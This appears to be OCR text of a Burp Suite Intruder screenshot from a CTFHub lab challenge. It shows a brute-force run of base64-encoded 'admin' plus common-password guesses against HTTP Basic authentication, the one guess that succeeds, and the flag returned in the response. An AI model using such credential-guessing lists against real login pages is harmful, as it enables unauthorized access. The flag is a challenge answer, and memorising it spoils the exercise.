 Attack Save 8. Intruder attack of http://challenge-04fc657c9b03d2a5.sandbox.ctfhub.com:10800
8. Intruder attack of http://challenge-04fc657c9b03d2a5.sandbox.ctfhub.com:10800 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
12 YWRtaW46MTIzMTIz 200 96 383
0 401 117 811
1 YWRtaW46MTIzNDU2 401 90 811
2 YWRtaW46cGFzc3dvcmQ= 401 95 811
3 YWRtaW46bGluZQ== 401 90 811
4 YWRtaW46MTIzNDU2Nzg= 401 95 811
5 YWRtaW46cXdlcnR5 401 91 811
6 YWRtaW46MTIzNDU2Nzg5 401 105 811
7 YWRtaW46MTIzNDU= 401 88 811
8 YWRtaW46MTIzNA== 401 87 811
9 YWRtaW46MTExMTEx 401 90 811
10 YWRtaW46MTIzNDU2Nw== 401 97 811
11 YWRtaW46ZHJhZ29u 401 86 811
13 YWRtaW46YmFzZWJhbGw= 401 93 811
14 YWRtaW46YWJjMTIz 401 96 811
15 YWRtaW46Zm9vdGJhbGw= 401 105 811
16 YWRtaW46bW9ua2V5 401 101 811
17 YWRtaW46bGV0bWVpbg== 401 96 811
18 YWRtaW46Njk2OTY5 401 91 811
19 YWRtaW46c2hhZG93 401 96 811
20 YWRtaW46bWFzdGVy 401 93 811
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Wed, 10 Jul 2024 09:52:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Last-Modified: Wed, 10 Jul 2024 09:36:27 GMT
7 ETag: W/"668e561b-21"
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 33
12
13 ctfhub{d72d3a5f62f53ab49dae4472}
14
Search 0 highlights
Finished